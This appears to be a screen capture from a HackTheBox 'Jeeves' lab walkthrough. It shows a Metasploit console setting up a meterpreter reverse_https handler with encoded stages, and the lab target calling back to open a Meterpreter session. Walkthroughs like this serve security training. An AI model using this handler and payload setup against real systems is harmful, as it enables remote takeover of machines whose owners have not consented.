 Applications Places Terminal Fri 10:17 1
root@ippSec: ~/Documents/htb/boxes/jeeves
File Edit View Search Terminal Help
################################################################################
################################################################################
# WAVE 4 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
https://metasploit.com
=[ metasploit v4.16.45-dev ]
+ -- --=[ 1744 exploits - 1000 auxiliary - 302 post
+ -- --=[ 529 payloads - 40 encoders - 10 nops
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing unicorn.rc for ERB directives.
resource (unicorn.rc)> use multi/handler
resource (unicorn.rc)> set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
resource (unicorn.rc)> set LHOST 10.10.14.30
LHOST => 10.10.14.30
resource (unicorn.rc)> set LPORT 443
LPORT => 443
resource (unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (unicorn.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (unicorn.rc)> exploit -j
[*] Exploit running as background job 0.
msf exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://10.10.14.30:443
msf exploit(multi/handler) >
[*] https://10.10.14.30:443 handling request from 10.10.10.63; (UUID: m8tw17nq) Encoded stage with x86/shikata_ga_nai
[*] https://10.10.14.30:443 handling request from 10.10.10.63; (UUID: m8tw17nq) Staging x86 payload (180854 bytes) ...
[*] Meterpreter session 1 opened (10.10.14.30:443 -> 10.10.10.63:49687) at 2018-05-18 10:17:03 -0400
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > pwd
\\10.10.14.30\PleaseSubscribe
meterpreter > s
[HTB] 0:openvpn 1:bash- 2:PowerSploit 3:ruby* "ippSec" 10:17 18-May-18